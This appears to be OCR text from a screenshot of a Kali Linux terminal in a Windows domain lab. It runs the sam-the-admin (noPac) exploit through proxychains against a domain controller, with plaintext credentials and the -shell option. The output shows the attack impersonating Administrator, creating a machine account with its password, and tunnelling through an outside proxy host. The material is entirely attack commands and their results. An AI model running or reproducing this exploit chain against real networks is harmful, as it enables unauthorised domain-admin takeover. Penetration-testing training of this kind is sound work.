 Windows 7 x64-XD-PC
Windows Server 2016-AD2-20...
Windows 10 x64-B-PC
Windows Server 2012-WEB
Windows Server 2016-AD-2016
kali-linux-2022.3-vmware-...
1 2 3 4
Trash
File System
Home
root@kali: ~/sam-the-admin-main
File Actions Edit View Help
(root㉿kali)-[~/sam-the-admin-main]
# vim /etc/proxychains4.conf
(root㉿kali)-[~/sam-the-admin-main]
# proxychains python sam_the_admin.py test0/'xiaodi:admin!@#45' -dc-ip 192.
168.10.20 -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[proxychains] Dynamic chain ... 47.94.236.117:21374 ... 192.168.10.20:389
... OK
[-] WARNING: Target host is not a DC
[*] Selected Target test.test.xiaodi.org
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-47$"
[*] MachineAccount "SAMTHEADMIN-47$" password = K846iW5oz)XO
[proxychains] Dynamic chain ... 47.94.236.117:21374 ... 192.168.10.20:135
... OK
[proxychains] Dynamic chain ... 47.94.236.117:21374 ... 192.168.10.20:445
... OK